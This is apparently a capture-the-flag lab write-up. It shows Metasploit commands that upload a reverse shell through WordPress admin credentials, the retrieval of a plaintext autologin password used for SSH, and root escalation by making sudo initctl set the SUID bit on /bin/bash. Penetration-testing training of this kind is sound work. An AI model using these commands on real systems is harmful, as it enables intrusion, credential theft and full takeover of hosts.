Link : WordPress: Reverse Shell
Now let's boot the msfconsole.
1
msfconsole
1
2
3
4
5
6
7
8
use exploit/unix/webapp/wp_admin_shell_upload
set lhost 10.10.14.19
set lport 9001
set rhosts 10.10.10.229
set username administrator
set password devteam01
set targeturi /main
run

Got the shell.

After some enumeration i found a file called autologin.conf.orig inside /opt directory.

After reading the script found that for reading the password it will go to /etc/autologin/passwd file.
Let's go to /etc/autologin/ and get the passwd file.

Got the password called SummerHereWeCome!!.
And if we see the /etc/passwd file there is a katie user that means it's the password of katie user.


Let's login with ssh and get the user.txt.
1
2
ssh katie@10.10.10.229
Password = SummerHereWeCome!!
Privilege escalation
Before running LinEnum let's try manually with sudo -l.

We run initctl with sudo privilege.
After some googling i found good article for privilege escalation with initctl.
Link : SUDO Privileges at initctl
After reading the article let's try to privilege escalation with initctl.

We need to edit a file called test.conf inside /etc/init/ directory.
But first stop the test service.
1
2
3
pwd
sudo /sbin/initctl stop test
vim test.conf

Add the line inside script and end script tag.
1
2
3
4
5
script
chmod +s /bin/bash
end script
Now start the service and check the /bin/bash file.
1
2
sudo /sbin/initctl start test
ls -al /bin/bash

Now the file has the suid bit set permission let's escalate our privilege to root and get the root.txt.
1
2
3
/bin/bash -p
id
cat /root/root.txt

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| WordPress: Reverse Shell | https://www.hackingarticles.in/wordpress-reverse-shell/ |
| SUDO Privileges at initctl | https://isharaabeythissa.medium.com/sudo-privileges-at-initctl-privileges-escalation-technique-ishara-abeythissa-c9d44ccadcb9 |
